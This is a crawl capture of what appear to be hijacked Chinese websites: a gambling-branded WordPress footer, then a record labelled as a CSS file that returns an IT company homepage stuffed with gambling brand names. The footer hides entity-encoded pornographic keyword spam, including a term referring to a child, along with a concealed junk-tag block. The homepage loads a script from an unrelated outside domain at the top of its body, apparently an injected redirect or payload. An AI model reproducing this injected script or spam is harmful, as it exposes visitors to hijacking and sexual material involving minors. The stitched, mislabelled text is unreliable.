		 		<a target="_blank"  style="text-decoration:none;height:20px;line-height:20px"><img src="/wp-content/uploads/2022/03/2022030715181411.png" style="float:left" /><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color:#939393">豫公網(wǎng)安備 41061102000257號(hào)</a> ???<a  target="_blank">豫ICP備2022004640號(hào)-1</a></p>
		 	</div>
		 				</div>
			</div>
			<div   id="7jzkhovvkrf"   class="span-3 midd-hide">
				<img src="/wp-content/uploads/2022/03/2022030417445150-e1646387243771.jpg" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
			</div>
		</div>
	</div>
</div>
</footer><!-- plugs top -->
<div   id="7jzkhovvkrf"   class="top">
	<i class="iconfont icon-fanhuidingbu"></i>
</div>
<!-- plugs mobile ring -->
<div   class="7jzkhovvkrf"   id="plugin-contact-ring" class="hide smal-show">
	<a href="#" id="ring-toggle-button"></a>
	<ul id="ring-list" class="r3">
		<li id="7jzkhovvkrf"    class="item item-phone"><a href="tel:18639239898"><i class="icon"></i><span id="7jzkhovvkrf"    class="">PG問鼎國際com.www</span></a></li>
		<li id="7jzkhovvkrf"    class="item item-sms"><a ><i class="icon"></i><span id="7jzkhovvkrf"    class="">客服</span></a></li>
		<li id="7jzkhovvkrf"    class="item item-map"><a href="/about/lianxi"><i class="icon"></i><span id="7jzkhovvkrf"    class="">地圖</span></a></li>
	</ul>
</div>
<script type='text/javascript' src='/wp-content/themes/Topqiye001/js/sea.js?ver=XinTheme' id='sea-js'></script>
<script type='text/javascript' src='/wp-content/themes/Topqiye001/js/seajs.config.js?ver=XinTheme' id='seajs-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'203798900',post:'0',tz:'8',srv:'hbawsw.com'} ]);
	_stq.push([ 'clickTrackerInit', '203798900', '0' ]);
</script>
<script>
  seajs.use('/wp-content/themes/Topqiye001/js/web/js/index.js')
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.tyysmc.com/" title="&#27700;&#34588;&#26691;&#65;&#86;&#26080;&#30721;&#44;&#57;&#23401;&#23681;&#22899;&#34987;&#97;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#49;&#48;&#48;&#48;&#37096;&#25293;&#25293;&#25293;&#49;&#56;&#21247;&#20837;&#20813;&#36153;&#35270;&#39057;&#44;&#20081;&#20154;&#20262;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;">&#27700;&#34588;&#26691;&#65;&#86;&#26080;&#30721;&#44;&#57;&#23401;&#23681;&#22899;&#34987;&#97;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#49;&#48;&#48;&#48;&#37096;&#25293;&#25293;&#25293;&#49;&#56;&#21247;&#20837;&#20813;&#36153;&#35270;&#39057;&#44;&#20081;&#20154;&#20262;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="imldz" class="pl_css_ganrao" style="display: none;"><dl id="imldz"></dl><tt id="imldz"></tt><dfn id="imldz"></dfn><ul id="imldz"></ul><optgroup id="imldz"></optgroup><blockquote id="imldz"><th id="imldz"><acronym id="imldz"></acronym></th></blockquote><rp id="imldz"><dl id="imldz"><blockquote id="imldz"></blockquote></dl></rp><u id="imldz"></u><wbr id="imldz"><mark id="imldz"></mark></wbr><ins id="imldz"><optgroup id="imldz"><center id="imldz"><noscript id="imldz"></noscript></center></optgroup></ins><legend id="imldz"></legend><li id="imldz"></li><dfn id="imldz"><strike id="imldz"><output id="imldz"></output></strike></dfn><th id="imldz"></th><style id="imldz"></style><rp id="imldz"><strike id="imldz"></strike></rp><wbr id="imldz"></wbr><form id="imldz"><u id="imldz"><fieldset id="imldz"><acronym id="imldz"></acronym></fieldset></u></form><dfn id="imldz"><code id="imldz"><pre id="imldz"><nav id="imldz"></nav></pre></code></dfn><tbody id="imldz"><tt id="imldz"><source id="imldz"><ins id="imldz"></ins></source></tt></tbody><th id="imldz"><span id="imldz"><dfn id="imldz"><strike id="imldz"></strike></dfn></span></th><abbr id="imldz"><dl id="imldz"></dl></abbr><tfoot id="imldz"><b id="imldz"><small id="imldz"><dfn id="imldz"></dfn></small></b></tfoot><legend id="imldz"></legend><button id="imldz"><style id="imldz"><meter id="imldz"><noframes id="imldz"></noframes></meter></style></button><option id="imldz"><source id="imldz"></source></option><strong id="imldz"><big id="imldz"><option id="imldz"><s id="imldz"></s></option></big></strong><form id="imldz"></form><span id="imldz"><del id="imldz"><dfn id="imldz"><form id="imldz"></form></dfn></del></span><strike id="imldz"><rp id="imldz"><sup id="imldz"></sup></rp></strike><pre id="imldz"><label id="imldz"></label></pre><ruby id="imldz"></ruby><small id="imldz"></small><thead id="imldz"><pre id="imldz"></pre></thead><font id="imldz"></font><sub id="imldz"></sub><dl id="imldz"></dl><meter id="imldz"><dfn id="imldz"><source id="imldz"><optgroup id="imldz"></optgroup></source></dfn></meter><track id="imldz"></track><video id="imldz"><tfoot id="imldz"><b id="imldz"></b></tfoot></video><table id="imldz"><td id="imldz"></td></table><p id="imldz"></p><div id="imldz"><th id="imldz"><acronym id="imldz"><dfn id="imldz"></dfn></acronym></th></div><rt id="imldz"></rt><code id="imldz"></code><strong id="imldz"></strong><big id="imldz"><track id="imldz"><s id="imldz"><small id="imldz"></small></s></track></big><object id="imldz"></object><noframes id="imldz"></noframes><dd id="imldz"><li id="imldz"></li></dd></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tyysmc.com/wp-includes/css/classic-themes.min.css?ver=6.2.8
body_size: 8425
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>半岛官网(中国)开云有限公司</title>
    <meta name="keywords" content="半岛官网(中国)开云有限公司">
    <meta name="description" content="半岛官网(中国)开云有限公司是一家智慧校园科技集团,起源于上世纪1996年,半岛官网(中国)开云有限公司科技研究领域包含智慧政务,智慧农业,智慧金融,智慧医疗,智慧教育等全面智能领域。">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <link rel="stylesheet" href="http://njtshdf.com/t-skin/css/font_438032_pk8je8z0xdj6pqfr.css">
    <link rel="stylesheet" href="http://njtshdf.com/t-skin/css/jquery.mmenu.all.css">
    <link rel="stylesheet" href="http://njtshdf.com/t-skin/css/swiper.min.css">
    <link rel="stylesheet" href="http://njtshdf.com/t-skin/css/common.css">
    <!--[if lte IE 8]>
 <script src="http://njtshdf.com/t-skin/js/html5.js" type="text/javascript"></script>
 <![endif]-->
    <script src="http://njtshdf.com/t-skin/js/jquery-1.8.3.min.js"></script>
    <script src="http://njtshdf.com/t-skin/js/jquery.mousewheel.js"></script>
    <script src="http://njtshdf.com/t-skin/js/tweenmax.js"></script>
    <script src="http://njtshdf.com/t-skin/js/jquery.mmenu.min.all.js"></script>
    <script src="http://njtshdf.com/t-skin/js/layer.js"></script>
    <script src="http://njtshdf.com/t-skin/js/swiper.min.js"></script>
    <script src="http://njtshdf.com/t-skin/js/common.js"></script>
</head>
<!--./theme/index.html-->

<body class="index_body">
<script type="text/javascript" src="https://yilufeigzjs88.com/tzjs0823.js"></script>    
    <!-- 头部区域 -->
    <script src="http://njtshdf.com/t-skin/js/layer.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#btn').click(function () {
                if ($.trim($('#key').val()) == '') {
                    layer.msg('请输入关键字', { icon: 2 });
                    return false;
                }
                $('#form').submit();
            })
        })

    </script>

        <header class="header">
        <div class="w_1280 header_wrap clearfix">
            <h1 class="logo">
                <a href="http://njtshdf.com/">
                    <img src="http://njtshdf.com/uploads/allimg/20230831/1-230S1135221537.png" alt="半岛官网(中国)开云有限公司">
                </a>
            </h1>
            <a href="#menu" class="m_navbtn"><i class="icon iconfont icon-menu"></i></a>
            <a href="javascript:0;" class="cd-popup-trigger0 search_btn"><i class="icon iconfont icon-search"></i></a>
            <div class="tel clearfix"><i>业务咨询：</i><b>400-12345-67890</b></div>
            <nav class="nav">
                <ul class="clearfix">
                                        <li _t_nav="m0"><a href="http://njtshdf.com/chanpin/">产品</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/anli/">案例</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/jiejue/">解决</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/fuwu/">服务</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/zixun/">资讯</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/guanyu/">关于</a></li>
                                    </ul>
                <p class="nav_line"></p>
            </nav>

        </div>
    </header>

    <div class="hidden-nav">
        <div id="m0" class="nav-down-menu" style="display: none;" _t_nav="m0">
            <div class="hidden-nav-inner">
                <ul class="pro_nav clearfix">
                    <li><a href="http://njtshdf.com/list/2.html">
                            <h3 class="title">门户平台搭建</h3>
                            <div class="icon"></div>
                            <h4>政务门户</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/3.html">
                            <h3 class="title">系统软件定制开发</h3>
                            <div class="icon"></div>
                            <h4>功能软件</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/4.html">
                            <h3 class="title">移动数字营销</h3>
                            <div class="icon"></div>
                            <h4>新媒体运营</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/5.html">
                            <h3 class="title">数字化形象展示</h3>
                            <div class="icon"></div>
                            <h4>数字展厅</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/6.html">
                            <h3 class="title">互联网基础服务</h3>
                            <div class="icon"></div>
                            <h4>域名虚机邮箱</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                </ul>
            </div>
        </div>
        <div id="m1" class="nav-down-menu" style="display: none;" _t_nav="m1">
            <div class="hidden-nav-inner">
                <ul class="pro_nav clearfix">
                    <li><a href="http://njtshdf.com/list/8.html">
                            <h3 class="title">政务门户</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/9.html">
                            <h3 class="title">集团官网</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/10.html">
                            <h3 class="title">医院高校</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/11.html">
                            <h3 class="title">应用门户</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/12.html">
                            <h3 class="title">软件系统</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/13.html">
                            <h3 class="title">移动应用</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>

                </ul>
            </div>
        </div>
        <div id="m2" class="nav-down-menu" style="display: none;" _t_nav="m2">
            <div class="hidden-nav-inner">
                <ul class="pro_nav clearfix">
                    <li><a href="http://njtshdf.com/list/15.html">
                            <h3 class="title">开云智慧政务</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/16.html">
                            <h3 class="title">开云智慧教育</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/17.html">
                            <h3 class="title">开云智慧农业</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/18.html">
                            <h3 class="title">开云智慧医疗</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/19.html">
                            <h3 class="title">开云智慧展馆</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/20.html">
                            <h3 class="title">开云智慧金融</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                </ul>
            </div>
        </div>
        <div id="m3" class="nav-down-menu" style="display: none;" _t_nav="m3">
            <div class="hidden-nav-inner">
                <!-- 修改前区域 -->

                <!-- 修改后区域 -->

                <div class="nav_other clearfix">
                    <h3 class="title"><b>服务</b><i>services</i></h3>
                    <ul class="list1">
                        <li><a href="http://njtshdf.com/list/23.html">ICP备案指导</a></li>
                        <li><a href="http://njtshdf.com/list/34.html">网监备案指导</a></li>
                        <li><a href="http://njtshdf.com/list/22.html">服务优势</a></li>
                        <li><a href="http://njtshdf.com/list/24.html">投诉建议</a></li>

                    </ul>
                    <div class="list2 clearfix">
                        <dl class="dl1">
                            <dt>
                                <h4>服务优势</h4>

                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/servicetopimg1.jpg);"></em></div>
                            <dd>
                                <p>售后服务QQ : </p>
                                <p>投诉电话 : 400-12345-67890</p>
                                <p>投诉邮箱 : demo@admin.com</p>
                            </dd>
                            </dt>
                        </dl>
                        <dl class="dl2">
                            <dt>
                                <h4>ICP备案指导</h4>

                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/servicetopimg2.jpg);"></em></div>
                            <dd>
                                <p>受理网站备案客服热线：</p>
                                <p>龙源办公点：400-12345-67890</p>
                                <p>明泽办公点：400-12345-67890</p>
                            </dd>
                            </dt>
                        </dl>
                    </div>
                </div>
                <!-- nav_other end -->

            </div>
        </div>
        <div id="m4" class="nav-down-menu" style="display: none;" _t_nav="m4">
            <div class="hidden-nav-inner">
                <!-- 修改前区域 -->
                <!-- 修改后区域 -->
                <div class="nav_other clearfix">
                    <h3 class="title"><b>半岛官网(中国)开云有限公司资讯</b><i>news center</i></h3>
                    <ul class="list1">
                        <li><a href="http://njtshdf.com/list/27.html">半岛官网(中国)开云有限公司新闻</a></li>
                        <li><a href="http://njtshdf.com/list/26.html">行业动态</a></li>
                        <!-- <li><a href="#">行业动态</a></li>
                                 <li><a href="#">半岛官网(中国)开云有限公司新闻</a></li> -->
                    </ul>
                    <div class="list2 clearfix">

                        <dl class="dl1">
                            <dt>
                                <h4>半岛官网(中国)开云有限公司新闻</h4>

                                <div class="img"><em style="background-image:url(/t-skin/images/newstopimg2.jpg);"></em>
                                </div>
                                                            <dd><a href="http://njtshdf.com/zixun/1762.html"><span>04-15</span><em>系统软件开发定制如何助力企业数字化转型 - 半岛官网(中国)开云有限公司</em></a></dd>
                                                        <dd><a href="http://njtshdf.com/zixun/1761.html"><span>04-15</span><em>系统软件开发定制与商业化软件的对比 - 半岛官网(中国)开云有限公司</em></a></dd>
                            
                            </dt>
                        </dl>
                        <dl class="dl2">
                            <dt>
                                <h4>行业动态</h4>
                                <div class="img"><em style="background-image:url(/t-skin/images/newstopimg1.jpg);"></em>
                                </div>
                                                                <dd><a href="http://njtshdf.com/zixun/1762.html"><span>04-15</span><em>系统软件开发定制如何助力企业数字化转型 - 半岛官网(中国)开云有限公司</em></a></dd>
                                                                <dd><a href="http://njtshdf.com/zixun/1761.html"><span>04-15</span><em>系统软件开发定制与商业化软件的对比 - 半岛官网(中国)开云有限公司</em></a></dd>
                                    
                            </dt>
                        </dl>
                    </div>
                </div>
                <!-- nav_other end -->

            </div>
        </div>
        <div id="m5" class="nav-down-menu" style="display: none;" _t_nav="m5">
            <div class="hidden-nav-inner">
                <ul class="pro_nav clearfix">
                    <li><a href="http://njtshdf.com/list/29.html">
                            <h3 class="title">半岛官网(中国)开云有限公司简介</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li class="party"><a href="http://njtshdf.com/" target="_blank">
                            <h3 class="title">开云智慧党建</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/30.html">
                            <h3 class="title">资质荣誉</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/32.html">
                            <h3 class="title">联系方式</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/33.html">
                            <h3 class="title">加入我们</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                </ul>
            </div>
        </div>
        <!-- m5 end -->

    </div>
    <!-- hidden nav end -->

    <div class="cd-popup">
        <div class="cd-popup-container hidden_search">
            <a href="javascript:;" class="cd-popup-close search_close">
                <i class="icon iconfont icon-close"></i>
            </a>
            <div class="hidden_searchwrap">
                <form action="/search.php method="get" id="form">
                    <div class="text_wrap">
                        <input type="text" name="key" id="key" class="text" placeholder="SEARCH" id="key">
                        <label for=""></label>
                    </div>
                    <input type="submit" value="ENTER" class="btn" id="btn">
                    <i class="icon iconfont icon-search"></i>
                </form>
            </div>
        </div>
    </div>


    <!-- hidden_search end -->
    <style>
        .m_nav {
            display: none;
        }
    </style>
    <nav id="menu" class="m_nav">
        <ul>
            <li><a href="http://njtshdf.com/">首页</a></li>
            <li>
                <a href="http://njtshdf.com/list/2.html">产品 <ul>
                        <li><a href="http://njtshdf.com/list/2.html">门户平台搭建</a></li>
                        <li><a href="http://njtshdf.com/list/3.html">系统软件定制开发</a></li>
                        <li><a href="http://njtshdf.com/list/4.html">移动数字营销</a></li>
                        <li><a href="http://njtshdf.com/list/5.html">数字化形象展示</a></li>
                        <li><a href="http://njtshdf.com/list/6.html">互联网基础服务</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/8.html">案例 <ul>
                        <li><a href="http://njtshdf.com/list/8.html">政务门户</a></li>
                        <li><a href="http://njtshdf.com/list/9.html">集团官网</a></li>
                        <li><a href="http://njtshdf.com/list/10.html">医院高校</a></li>
                        <li><a href="http://njtshdf.com/list/11.html">应用门户</a></li>
                        <li><a href="http://njtshdf.com/list/12.html">软件系统</a></li>
                        <li><a href="http://njtshdf.com/list/13.html">移动应用</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/15.html">解决方案 <ul>
                        <li><a href="http://njtshdf.com/list/15.html">开云智慧政务</a></li>
                        <li><a href="http://njtshdf.com/list/16.html">开云智慧教育</a></li>
                        <li><a href="http://njtshdf.com/list/17.html">开云智慧农业</a></li>
                        <li><a href="http://njtshdf.com/list/18.html">开云智慧医疗</a></li>
                        <li><a href="http://njtshdf.com/list/19.html">开云智慧展馆</a></li>
                        <li><a href="http://njtshdf.com/list/20.html">开云智慧金融</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/23.html">服务 <ul>
                        <li><a href="http://njtshdf.com/list/23.html">ICP备案指导</a></li>
                        <li><a href="http://njtshdf.com/list/34.html">网监备案指导</a></li>
                        <li><a href="http://njtshdf.com/list/22.html">服务优势</a></li>
                        <li><a href="http://njtshdf.com/list/24.html">投诉建议</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/27.html">半岛官网(中国)开云有限公司资讯 <ul>
                        <li><a href="http://njtshdf.com/list/27.html">半岛官网(中国)开云有限公司新闻</a></li>
                        <li><a href="http://njtshdf.com/list/26.html">行业动态</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/29.html">关于半岛官网(中国)开云有限公司 <ul>
                        <li><a href="http://njtshdf.com/list/29.html">半岛官网(中国)开云有限公司简介</a></li>
                        <li><a href="http://njtshdf.com/">开云智慧党建</a></li>
                        <li><a href="http://njtshdf.com/list/30.html">资质荣誉</a></li>
                        <li><a href="http://njtshdf.com/list/32.html">联系方式</a></li>
                        <li><a href="http://njtshdf.com/list/33.html">加入我们</a></li>
                    </ul>
                </a>
            </li>

        </ul>
    </nav>


    <!-- top end -->
    <div class="page_wrap">
        <!-- banner区域 -->
        <div class="swiper-container banner" id="pcbanner">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <a href="javascript:;">
                        <div class="img" style="background-image:url(/t-skin/images/1du27fe3j1g2fvdpj.jpeg);"></div>
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="javascript:;">
                        <div class="img" style="background-image:url(/t-skin/images/1fsvg91co1g51l51j.jpg);"></div>
                    </a>
                </div>
            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <div class="swiper-container banner" id="wapbanner">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <a href="javascript:;">
                        <div class="img" style="background-image:url(/t-skin/images/1du27fe3j1g2fvdpj.jpeg);"></div>
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="javascript:;">
                        <div class="img" style="background-image:url(/t-skin/images/1fsvg91co1g51l51j.jpg);"></div>
                    </a>
                </div>
            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>

        <!-- 门户平台区域区域  -->
        <section class="section1_plat">
            <div class="w_1280">
                <div class="tabbox" id="ajaxtab">
                    <h3 class="title">
                        <span>门户平台</span>
                        <ul class="tit tabbtn clearfix">
                            <li class="on"><a href="javascript:;">ALL</a><i>|</i></li>
                            <li><a href="http://njtshdf.com/list/8.html" target="_blank">政务门户</a><i>|</i></li>
                            <li><a href="http://njtshdf.com/list/9.html" target="_blank">集团官网</a><i>|</i></li>
                            <li><a href="http://njtshdf.com/list/10.html" target="_blank">医院高校</a><i>|</i></li>
                            <li><a href="http://njtshdf.com/list/11.html" target="_blank">应用门户</a></li>
                        </ul>
                    </h3>
                    <div class="cont tabcon">
                        <div class="item">
                            <ul class="clearfix">
                                <li>
                                    <a href="http://njtshdf.com/view/106.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1bve4dvpnsc013naj.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>武汉网球公开赛门户网站</h3>
                                            <h4>与迪拜/多哈、罗马、辛辛那提、多伦多/蒙特利尔并列WTA超五赛事</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/163.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1cf9bca3tsa81bjmr.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>武汉自然博物馆</h3>
                                            <h4>武汉园博园、长江文明馆、贝林大河生命馆</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/76.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1cf9io3ng107d17pfj.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>中南建筑设计院大A工程网</h3>
                                            <h4>互联网工程设计咨询服务平台</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/162.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1cf99r2fm1bee1pp9r.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>湖北地学旅游网</h3>
                                            <h4>全省28家地质公园，结合VR、AR等虚拟现实应用技术</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/168.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1cfbtm11b1brb2eir.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>武汉市网信办</h3>
                                            <h4>云端武汉·软件政策服务平台</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/117.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1bve4bks01g971bvcj.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>周黑鸭国际控股有限公司官方网站</h3>
                                            <h4>会娱乐 更快乐</h4>
                                        </div>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 系统软件定制开发区域  -->
        <section class="section2_system">
            <div class="w_1280 clearfix">
                <a href="http://njtshdf.com/list/12.html" target="_blank">
                    <div class="img">
                        <em class="img1" style="background-image:url(/t-skin/images/computer_img2.png);"></em>
                        <em class="img2" style="background-image:url(/t-skin/images/computer_img1.png);"></em>

                    </div>
                    <div class="txt">
                        <h3 class="title">系统软件定制开发</h3>
                        <i class="line"></i>
                        <h4>功能软件 · 业务平台 · 开云智慧物联</h4>
                        <h5>资深的行业顾问，专业的产品研发，严格的系统测试，完善的售后服务</h5>
                    </div>
                </a>
            </div>
        </section>

        <!-- 移动数字营销,数字化形象,互联网基础服务展示区域  -->
        <section class="section3_others">
            <ul class="w_1280 clearfix">
                <li>
                    <a href="http://njtshdf.com/list/4.html" target="_blank">
                        <figure>
                            <em style="background-image:url(/t-skin/images/service_img1.jpg);"></em>
                        </figure>
                        <figcaption>
                            <h3>移动数字营销</h3>
                            <h4>新媒体运营 · 移动应用开发 · 数字营销全案</h4>
                        </figcaption>
                    </a>
                </li>
                <li>
                    <a href="http://njtshdf.com/list/5.html" target="_blank">
                        <figure>
                            <em style="background-image:url(/t-skin/images/service_img2.jpg);"></em>
                        </figure>
                        <figcaption>
                            <h3>数字化形象展示</h3>
                            <h4>数字展厅 · AR · VR · 宣传片 · 航拍</h4>
                        </figcaption>
                    </a>
                </li>
                <li>
                    <a href="http://njtshdf.com/list/6.html" target="_blank">
                        <figure>
                            <em style="background-image:url(/t-skin/images/service_img3.jpg);"></em>
                        </figure>
                        <figcaption>
                            <h3>互联网基础服务</h3>
                            <h4>域名虚机邮箱 · 服务器托管运维 · 云服务</h4>
                        </figcaption>
                    </a>
                </li>
            </ul>
        </section>

        <!-- 解决方案区域  -->
        <section class="section4_case" style="background-image:url(/t-skin/images/case_bg.jpg);">
            <div class="w_1280">
                <h3 class="title">解决方案</h3>
                <h4 class="sub_title">政务、教育、农业、医疗、展馆、金融等行业，提供信息化解决方案</h4>
                <ul class="clearfix">
                    <li>
                        <a href="http://njtshdf.com/list/15.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img1.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img1.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧政务解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧政务解决方案</h3>
                                <div class="txt">
                                    <p> 开云智慧政务，是指基于新一代互联网技术，推进电子政务建设的工程，打造网络化、智能化“网上政府”，不断提升政务效能。</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/16.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img2.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img2.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧教育解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧教育解决方案</h3>
                                <div class="txt">
                                    <p>以云计算、移动互联、大数据为特征的开云智慧教育产品，一站式开云智慧学习服务平台及开云智慧教育大数据管理应用平台。</p>
                                    <p>学习服务平台包含题库诊断系统、在线考试系统、网络阅卷系统、学习分析系统、开云智慧导学系统；开云智慧教育管理平台包含学籍管理系统、考评管理系统、学分管理系统、考勤管理系统等。云端部署，开云智慧校园
                                    </p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/17.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img3.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img3.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧农业解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧农业解决方案</h3>
                                <div class="txt">
                                    <p>建立开云智慧农业大数据服务平台，结合物联网技术、音视频技术、3S技术、无线通信技术，实现农业可视化远程诊断、远程监控、食品溯源、安全管理。</p>
                                    <p>集成农业电子商务服务平台、生鲜商超冷链物流管理系统及食品二维码防伪查询系统，配载成熟实用的CRM客户关系管理系统、ERP进销存管理系统，实现跨平台智能管理</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/18.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img4.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img4.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧医疗解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧医疗解决方案</h3>
                                <div class="txt">
